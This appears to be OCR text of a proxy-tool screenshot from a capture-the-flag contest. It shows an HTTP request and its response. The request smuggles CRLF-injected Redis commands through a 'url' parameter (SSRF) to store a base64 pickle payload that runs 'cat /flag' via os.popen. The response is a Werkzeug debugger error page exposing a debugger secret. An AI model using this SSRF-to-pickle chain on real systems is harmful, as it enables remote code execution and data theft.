 Request
Pretty Raw Hex \n
1 GET /?url=
127.0.0.1%3A6379%2Ftest%0A%0Aset%208aa27f620091079a9ce925ac4ffe233c%20%22gASVTwAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTl
IwzX19pbXBvcnRfXygnb3MnKS5wb3BlbignY2F0IC9mbGFnJykucmVhZCgpLmVuY29kZSgplIWUUpQu%22%0Asave%0A%0Aaaa HTTP/2
2 Host: prob05-wu37b7u7.contest.pku.edu.cn
3 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="98"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15
16
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 06 May 2024 12:24:15 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 27552
6
7 <!doctype html>
8 <html lang=en>
9 <head>
10 <title>
http.client.BadStatusLine: $-1
11
12 // Werkzeug Debugger
</title>
13 <link rel="stylesheet" href="?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
14 <link rel="shortcut icon"
15 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
16 <script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js">
</script>
17 <script>
18 var CONSOLE_MODE = false,
19 EVALEX = true,
20 EVALEX_TRUSTED = false,
21 SECRET = "6JghiSwBBLkF9Q8nbRSv";
22 </script>
23 </head>
24 <body style="background-color: #fff">
25 <div class="debugger">
26 <h1>
BadStatusLine
</h1>
27 <div class="detail">
28 <p class="errormsg">
http.client.BadStatusLine: $-1
29
30 </p>
31 </div>
Search...
0 matches